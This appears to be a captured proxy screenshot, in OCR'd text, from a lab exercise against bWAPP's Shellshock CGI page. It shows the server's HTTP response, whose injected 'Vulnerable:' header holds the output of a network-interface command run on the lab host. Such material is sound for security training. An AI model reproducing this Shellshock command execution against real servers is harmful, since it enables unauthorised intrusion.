 Response from http://192.168.56.103:80/bWAPP/cgi-bin/shellshock.sh
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 25 Oct 2015 01:42:14 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
Vulnerable: eth1 Link encap:Ethernet HWaddr 08:00:27:9b:b9:58
inet addr: 192.168.56.103 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe9b:b958/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU: 1500 Metric:1
RX packets: 2297 errors:0 dropped:0 overruns:0 frame:0
TX packets: 2108 errors:0 dropped:0 overruns:0 carrier:0
collisions: 0 txqueuelen:1000
RX bytes: 374103 (365.3 KB) TX bytes:1388968 (1.3 MB)
Base address: 0xd010 Memory:f0000000-f0020000
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/x-sh
Content-Length: 721